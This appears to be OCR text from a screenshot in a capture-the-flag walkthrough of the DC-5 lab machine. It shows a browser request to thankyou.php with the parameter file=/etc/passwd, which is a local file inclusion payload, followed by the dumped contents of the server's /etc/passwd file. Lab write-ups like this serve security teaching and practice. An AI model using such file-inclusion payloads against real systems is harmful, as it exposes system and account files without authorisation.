 192.168.1.26/thankyou.php?file=/etc/passwd
Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false